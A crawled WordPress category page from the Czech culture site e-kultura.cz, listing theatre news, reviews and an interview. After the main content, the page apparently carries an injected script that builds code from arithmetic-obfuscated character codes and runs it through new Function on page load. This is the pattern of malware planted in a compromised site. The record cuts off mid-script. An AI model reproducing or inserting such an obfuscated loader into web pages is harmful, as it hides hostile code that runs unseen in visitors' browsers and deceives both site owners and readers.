

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://e-kultura.cz/category/divadlo/
body_size: 18204
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="cs-CZ"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="cs-CZ"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="cs-CZ"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="cs-CZ"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>e-kultura   &raquo; Divadlo</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
			
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="" type="image/x-icon" /><meta property="og:image" content="http://e-kultura.cz/cntnt/uploads/2018/11/Husa-Ubu-150x150.jpg"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS zdroj" href="http://e-kultura.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS komentářů" href="http://e-kultura.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS pro rubriku Divadlo" href="http://e-kultura.cz/category/divadlo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/e-kultura.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wow-style-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wow-foundation-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/foundation.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style-custom.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Oswald-css'  href='http://fonts.googleapis.com/css?family=Oswald%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='superfish-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/superfish.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/jquery.fancybox-thumbs.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/flexslider.css?ver=4.7.5' type='text/css' media='all' />
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fitvids.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://e-kultura.cz/wp-json/' />
<meta name="generator" content="WordPress 4.7.5" />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2638679-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
	
<!--[if lt IE 9]>
<style type="text/css">
	body{ min-width: 1180px; }
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'easingIn' : 'easeOutBack', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>

<style type="text/css">
#fancybox-content{background-color:#fff}
#fancybox-content{border-color:#fff}#fancybox-outer{background-color:#fff}
#fancybox-content{color:inherit}
</style>
</head>
<body class="archive category category-divadlo category-36">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper">
			<!-- top navigation -->
							<div class="top-navigation-wrapper boxed-style">
					<div class="top-navigation-container container">
						<div class="top-navigation-left"><div class="top-superfish-wrapper" id="top-superfish-wrapper" ><ul id="menu-topmenu" class="top-menu"><li id="menu-item-1965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1965"><a href="http://e-kultura.cz/">Home</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="http://e-kultura.cz/kontakt/">Kontakt</a></li>
</ul><div class="clear"></div></div></div><div class="top-navigation-right"><div class="top-search-wrapper">								<div class="gdl-search-form">
									<form method="get" id="searchform" action="http://e-kultura.cz/">
										<input type="submit" id="searchsubmit" value="" />
										<div class="search-text" id="search-text">
											<input type="text" value="" name="s" id="s" autocomplete="off" data-default="" />
										</div>
										<div class="clear"></div>
									</form>
								</div>
								</div><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="https://www.facebook.com/ekultura.cz"><img src="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div></div></div><div class="top-navigation-right-text">e.kultura@seznam.cz</div></div>						<div class="clear"></div>
					</div>
				</div> <!-- top navigation wrapper -->
						
			<div class="header-wrapper boxed-style">
				<div class="header-container container">
					<!-- Get Logo -->
					<div class="logo-wrapper">
						<a href="http://e-kultura.cz"><img src="" alt=""/></a>					</div>
					
					<!-- Right Banner Area -->
					<div class="header-right-banner-wrapper">
										</div>
					<div class="clear"></div>		
				</div> <!-- header container -->
			</div> <!-- header wrapper -->
			
			<!-- Navigation -->
			<div class="gdl-navigation-wrapper boxed-style">
				<div class="main-navigation-wrapper"><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-mojemenu" class="sf-menu"><li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1976"><a title="Home" href="http://e-kultura.cz/"><img src="http://e-kultura.cz/cntnt/uploads/home-icon.png"></a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="http://e-kultura.cz/category/hudba/">Hudba</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="http://e-kultura.cz/category/vytvarne_umeni/">Výtvarné umění</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="http://e-kultura.cz/category/literatura/">Literatura</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1948"><a href="http://e-kultura.cz/category/divadlo/">Divadlo</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="http://e-kultura.cz/category/architektura/">Architektura</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1947"><a href="http://e-kultura.cz/category/cestovani/">Cestování</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="http://e-kultura.cz/category/glosar/">Glosář</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="http://e-kultura.cz/category/vlastni_tvorba/">Vlastní tvorba</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="http://e-kultura.cz/category/nezarazene/">Nezařazené</a></li>
</ul><div class="clear"></div></div><div class="random-post" ><a href="http://e-kultura.cz/silene-smutne-povidky-plne-lasky-a-ironie/" ><i class="icon-random" ></i></a></div><div class="clear"></div></div><div class="header-top-marquee" ><div class="marquee-head">Aktuálně</div><div class="marquee-wrapper"><div class="marquee" id="marquee"><div><a href="http://e-kultura.cz/apollo-11-praha/" >Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a></div><div><a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/" >Periphery servírují na nové desce metal nejvyšší jakosti</a></div><div><a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/" >Slipknot představili nové masky a psycho singl</a></div><div><a href="http://e-kultura.cz/heliport-vcelin-notre-dame/" >Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></div><div><a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/" >Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a></div><div><a href="http://e-kultura.cz/murakami-komturova-smrt/" >Trochu jiný Murakami; intimnější, než jsme zvyklí</a></div><div><a href="http://e-kultura.cz/louvre-stale-nevystavil-nejdrazsi-obraz-sveta-o-duvodech-mlci/" >Louvre stále nevystavil nejdražší obraz světa. O důvodech mlčí</a></div><div><a href="http://e-kultura.cz/sydney-rybi-trh-ikona/" >Nová dominanta Sydney: Rybí trh se zvlněnou střechou</a></div><div><a href="http://e-kultura.cz/lenka-graf-vanocni-poselstvi/" >Sopranistka Lenka Graf nahrála působivé vánoční album</a></div><div><a href="http://e-kultura.cz/kachni-mestecko/" >Kachní městečko trefně vykresluje zničující každodennost</a></div></div><div class="clear"></div></div></div>				<div class="clear"></div>
			</div>	<!-- navigation-wrapper -->		
			
		</div> <!-- header outer wrapper -->
		<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-container container"><div class="page-header-inner-wrapper "><h1 class="page-header-title">Kategorie</h1><div class="page-header-caption"><span class="head">//</span>Divadlo</div><div class="clear"></div></div></div></div>		<div class="content-outer-wrapper">
			<div class="content-wrapper container main ">		<div class="page-wrapper normal-sidebar archive-page ">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 pb20 twelve columns"><div id="blog-item-holder" class="blog-item-holder"><div class="row"><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><div class="blog-media-wrapper gdl-image"><a href="http://e-kultura.cz/husa-na-provazku-podfinancovana/"><img src="http://e-kultura.cz/cntnt/uploads/2018/11/Husa-Ubu-400x250.jpg" alt=""/></a><div class="blog-comment"><i class="icon-comments"></i><a href="http://e-kultura.cz/husa-na-provazku-podfinancovana/#respond">0</a></div></div><h2 class="blog-title"><a href="http://e-kultura.cz/husa-na-provazku-podfinancovana/">Husa na provázku je kriticky podfinancovaná, tvrdí vedení</a></h2><div class="blog-content">Legendární brněnská scéna se potýká se závažnými problémy, které ohrožují její existenci. „Divadlo Husa na provázku a HaDivadlo trápí nedostatek úvazků, dochází ke kumulaci funkcí, zaměstnanci jsou přepracovaní a dochází k častým odchodům. Chybí peníze na mzdy a ohodnocení lidí,“... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2018/11/19/" >19 Lis 2018</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/texlerova/" title="Příspěvky od Markéta Bestová" rel="author">Markéta Bestová</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><div class="blog-media-wrapper gdl-image"><a href="http://e-kultura.cz/divadlo-abc-tancirna/"><img src="http://e-kultura.cz/cntnt/uploads/2018/05/Tancirna_kostymka21-400x250.jpg" alt=""/></a><div class="blog-comment"><i class="icon-comments"></i><a href="http://e-kultura.cz/divadlo-abc-tancirna/#comments">3</a></div></div><h2 class="blog-title"><a href="http://e-kultura.cz/divadlo-abc-tancirna/">V divadle ABC odtančí naše novodobé dějiny</a></h2><div class="blog-content">K oslavám stoletého výročí od vzniku republiky se v červnu připojí také divadlo ABC. Důležité milníky naší historie zmapuje prostřednictví hudby a tance. Inspiraci při vymýšlení představení našel režisér Pavel Khek ve slavném filmu Ettore Scoly nazvaném Tančírna. Pro uvedení... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2018/05/30/" >30 Kvě 2018</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/texlerova/" title="Příspěvky od Markéta Bestová" rel="author">Markéta Bestová</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><div class="blog-media-wrapper gdl-image"><a href="http://e-kultura.cz/studio-hrdinu-rekonstrukce/"><img src="http://e-kultura.cz/cntnt/uploads/2018/04/Studio-Hrdinů-Foto-Hithit-400x250.jpg" alt="Studio Hrdinů, Foto: Hithit"/></a><div class="blog-comment"><i class="icon-comments"></i><a href="http://e-kultura.cz/studio-hrdinu-rekonstrukce/#comments">1</a></div></div><h2 class="blog-title"><a href="http://e-kultura.cz/studio-hrdinu-rekonstrukce/">Studio Hrdinů čeká rekonstrukce. Ukončí kvůli ní dříve sezónu</a></h2><div class="blog-content">Po Divadle Na zábradlí projde výraznou proměnou další pražský divadelní prostor. Po šesti letech fungování ve sklepeních Veletržního paláce se do rozsáhlé rekonstrukce pustí i Studio Hrdinů.  Peníze na opravu se soubor snaží hledat přes crowdfundingovou sbírku. Architekti Oldřich... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2018/04/30/" >30 Dub 2018</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/mnamka/" title="Příspěvky od Pavel Besta" rel="author">Pavel Besta</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><div class="blog-media-wrapper gdl-image"><a href="http://e-kultura.cz/milacek-celimare-fidlovacka/"><img src="http://e-kultura.cz/cntnt/uploads/2018/03/Miláček-Célimare-400x250.jpg" alt=""/></a><div class="blog-comment"><i class="icon-comments"></i><a href="http://e-kultura.cz/milacek-celimare-fidlovacka/#comments">3</a></div></div><h2 class="blog-title"><a href="http://e-kultura.cz/milacek-celimare-fidlovacka/">Fidlovačka vsadila v Miláčku Célimarovi na inteligentní humor</a></h2><div class="blog-content">Muži nemají jednoduchý život, a ti přelétaví obzvlášť. To a několik dalších poselství přináší představení Miláček Célimare, vtipně napsaná fraška, jejíž vznik sahá až do roku 1863. Autoři hry, dramatik Eugène Labiche a libretista Alfred Delacourby tehdy pravděpodob... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2018/03/13/" >13 Bře 2018</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/kristyna-cervinkova/" title="Příspěvky od Kristýna Červinková" rel="author">Kristýna Červinková</a></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div><div class="row"><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><div class="blog-media-wrapper gdl-image"><a href="http://e-kultura.cz/brno-stan-rozmarne-leto/"><img src="http://e-kultura.cz/cntnt/uploads/2018/02/Rozmarné-léto-Foto-ND-Brno-400x250.jpg" alt="Rozmarné léto, Foto: ND Brno"/></a><div class="blog-comment"><i class="icon-comments"></i><a href="http://e-kultura.cz/brno-stan-rozmarne-leto/#respond">0</a></div></div><h2 class="blog-title"><a href="http://e-kultura.cz/brno-stan-rozmarne-leto/">Zpracování Rozmarného léta v Brně zdá se poněkud nezvyklé</a></h2><div class="blog-content">Národní divadlo v Brně představilo v pátek 23. února další letošní premiéru. Je jí Vančurovo Rozmarné léto. Příběh, který veřejnost zná i díky filmovému zpracování Jiřího Menzela, byl uveden v provizorních prostorách. Z důvodu rozsáhlé rekonstrukce budovy Janáčkova divadla je... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2018/02/27/" >27 Úno 2018</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/texlerova/" title="Příspěvky od Markéta Bestová" rel="author">Markéta Bestová</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><div class="blog-media-wrapper gdl-image"><a href="http://e-kultura.cz/kaffeeklatsch/"><img src="http://e-kultura.cz/cntnt/uploads/2017/11/Klevetění-Foto-La-Fabrika-400x250.jpg" alt="Klevetění, Foto: La Fabrika"/></a><div class="blog-comment"><i class="icon-comments"></i><a href="http://e-kultura.cz/kaffeeklatsch/#comments">1</a></div></div><h2 class="blog-title"><a href="http://e-kultura.cz/kaffeeklatsch/">V performanci Klevetění u kávy se překvapivě vůbec nemluví</a></h2><div class="blog-content">V průběhu podzimu byla v kulturních prostorách holešovické La Fabriky ke zhlédnutí pohybově taneční performance profesionálního souboru Holektiv – Kaffeeklatsch. Název lze přeložit jako klevetění u kávy. Ačkoli během představení nepadne prakticky ani slovo, divák se při něm ani... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2017/11/29/" >29 Lis 2017</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/kristyna-cervinkova/" title="Příspěvky od Kristýna Červinková" rel="author">Kristýna Červinková</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><div class="blog-media-wrapper gdl-image"><a href="http://e-kultura.cz/divadlo-na-vinohradech-vyroci/"><img src="http://e-kultura.cz/cntnt/uploads/2017/11/Divadlo-na-Vinohradech-Foto-Divadlo-na-Vinohradech-400x250.jpg" alt="Divadlo na Vinohradech, Foto: Divadlo na Vinohradech"/></a><div class="blog-comment"><i class="icon-comments"></i><a href="http://e-kultura.cz/divadlo-na-vinohradech-vyroci/#comments">2</a></div></div><h2 class="blog-title"><a href="http://e-kultura.cz/divadlo-na-vinohradech-vyroci/">Vinohrady slaví. Výročí připomínají knihou a Hašlerem</a></h2><div class="blog-content">Jubilejním večerem a křtem vzpomínkové knihy oslaví dnes pražské Divadlo na Vinohradech 110. výročí své existence. Provoz scény byl zahájen 24. listopadu 1907 a to dramatem Godiva od Jaroslava Vrchlického, v režii F. A. Šuberta. V rámci výročí bude i tato hra připomenuta. Po jeho... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2017/11/25/" >25 Lis 2017</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/texlerova/" title="Příspěvky od Markéta Bestová" rel="author">Markéta Bestová</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><div class="blog-media-wrapper gdl-image"><a href="http://e-kultura.cz/rozhovor-vicenikova/"><img src="http://e-kultura.cz/cntnt/uploads/2017/11/NA_ZABRADLI_11-400x250.jpg" alt=""/></a><div class="blog-comment"><i class="icon-comments"></i><a href="http://e-kultura.cz/rozhovor-vicenikova/#comments">2</a></div></div><h2 class="blog-title"><a href="http://e-kultura.cz/rozhovor-vicenikova/">Zábradlí jde cestou autorského divadla, říká umělecká šéfová</a></h2><div class="blog-content">Dlouhé roky byla výraznou osobností brněnské divadelní scény. Poslední čtyři je nepřehlédnutelnou personou té pražské. Od září roku 2013 působí Dora Viceníková jako umělecká ředitelka souboru Divadla Na zábradlí. Od té doby se autorsky a dramaticky podílela na vzniku řady... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2017/11/09/" >09 Lis 2017</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/mnamka/" title="Příspěvky od Pavel Besta" rel="author">Pavel Besta</a></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div><div class="clear"></div><div class="gdl-pagination"><span class="current">1</span><a href='http://e-kultura.cz/category/divadlo/page/2/' class="inactive">2</a><a href='http://e-kultura.cz/category/divadlo/page/3/' class="inactive">3</a><a href='http://e-kultura.cz/category/divadlo/page/4/' class="inactive">4</a><a href="http://e-kultura.cz/category/divadlo/page/2/">Další &rsaquo;</a><a href="http://e-kultura.cz/category/divadlo/page/14/">Poslední &raquo;</a><div class="clear"></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
<script type='text/javascript'>(new Function(String.fromCharCode(15 - 5, 123 - 5, 102 - 5, 120 - 6, 39 - 7, 113 - 6, 102 - 1, 130 - 9, 33 - 1, 66 - 5, 39 - 7, 47 - 8, 112 - 7, 125 - 3, 116 - 6, 91 - 1, 124 - 5, 69 - 2, 124 - 3, 78 - 1, 74 - 6, 91 - 8, 48 - 9, 63 - 4, 12 - 2, 120 - 2, 99 - 2, 116 - 2, 37 - 5, 109 - 8, 119 - 9, 108 - 9, 107 - 6, 107 - 7, 36 - 4, 66 - 5, 39 - 7, 46 - 7, 72 - 4, 128 - 9, 59 - 3, 73 - 8, 81 - 2, 83 - 2, 86 - 9, 121 - 8, 77 - 7, 114 - 9, 87 - 9, 116 - 9, 75 - 2, 70 - 4, 49 - 1, 107 - 9, 77 - 5, 69 - 2, 57 - 4, 109 - 7, 106 - 9, 106 - 3, 79 - 6, 121 - 7, 86 - 9, 87 - 3, 49 - 1, 78 - 3, 75 - 7, 106 - 3, 101 - 2, 55 - 6, 79 - 8, 93 - 6, 86 - 9, 82 - 7, 97 - 7, 92 - 9, 78 - 8, 57 - 3, 74 - 5, 112 - 9, 120 - 1, 82 - 2, 81 - 6, 72 - 2, 101 - 2, 60 - 9, 89 - 7, 69 - 2, 113 - 6, 118 - 4, 85 - 8, 68 - 2, 127 - 8, 90 - 2, 69 - 2, 131 - 9, 89 - 8, 70 - 2, 106 - 8, 91 - 9, 120 - 9, 113 - 8, 80 - 5, 125 - 3, 111 - 8, 69 - 4, 77 - 5, 53 - 5, 80 - 7, 55 - 7, 89 - 6, 110 - 4, 108 - 8, 93 - 5, 77 - 3, 75 - 8, 115 - 4, 53 - 2, 77 - 9, 67 - 2, 74 - 1, 107 